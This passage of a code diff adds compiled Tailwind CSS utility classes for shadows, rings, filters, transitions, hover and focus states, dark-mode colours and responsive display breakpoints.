+  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-lg {
+  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1),
+    0 4px 6px -4px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),
+    0 4px 6px -4px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-sm {
+  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
+  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-xl {
+  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1),
+    0 8px 10px -6px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),
+    0 8px 10px -6px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-inherit {
+  --tw-shadow-color: inherit;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.shadow-transparent {
+  --tw-shadow-color: transparent;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.outline {
+  outline-style: solid;
+}
+
+.ring {
+  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
+    var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0
+    calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
+    var(--tw-shadow, 0 0 #0000);
+}
+
+.ring-slate-600 {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
+}
+
+.filter {
+  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
+    var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
+    var(--tw-sepia) var(--tw-drop-shadow);
+}
+
+.transition {
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    -webkit-backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter, -webkit-backdrop-filter;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+  transition-duration: 150ms;
+}
+
+.hover\:bg-blue-400:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
+}
+
+.hover\:bg-blue-500:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.hover\:underline:hover {
+  text-decoration-line: underline;
+}
+
+.focus\:border-blue-500:focus {
+  --tw-border-opacity: 1;
+  border-color: rgb(59 130 246 / var(--tw-border-opacity));
+}
+
+.focus\:ring-blue-500:focus {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+}
+
+@media (prefers-color-scheme: dark) {
+  .dark\:border-gray-600 {
+    --tw-border-opacity: 1;
+    border-color: rgb(75 85 99 / var(--tw-border-opacity));
+  }
+
+  .dark\:bg-gray-700 {
+    --tw-bg-opacity: 1;
+    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+  }
+
+  .dark\:text-gray-400 {
+    --tw-text-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-text-opacity));
+  }
+
+  .dark\:text-white {
+    --tw-text-opacity: 1;
+    color: rgb(255 255 255 / var(--tw-text-opacity));
+  }
+
+  .dark\:placeholder-gray-400::-moz-placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:placeholder-gray-400::placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:focus\:border-blue-500:focus {
+    --tw-border-opacity: 1;
+    border-color: rgb(59 130 246 / var(--tw-border-opacity));
+  }
+
+  .dark\:focus\:ring-blue-500:focus {
+    --tw-ring-opacity: 1;
+    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+  }
+}
+
+@media (min-width: 640px) {
+  .sm\:block {
+    display: block;
+  }
+}
+@media (min-width: 768px) {
+  .md\:block {
+    display: block;
+  }
+}
+
+@media (min-width: 1024px) {
+  .lg\:block {
+    display: block;
+  }
+}
